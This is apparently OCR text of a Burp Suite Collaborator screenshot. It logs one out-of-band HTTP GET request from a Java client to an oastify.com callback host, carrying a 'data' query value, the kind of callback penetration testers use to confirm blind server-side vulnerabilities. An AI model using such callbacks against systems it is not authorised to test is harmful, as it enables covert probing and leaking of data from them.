 9 2025-ago-14 21:45:09.624 UTC HTTP isemd9fpft0q7818z7zq6gk9h0ntblza 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 GET /?data=265dae73cc48 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: isemd9fpft0q7818z7zq6gk9h0ntblza.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7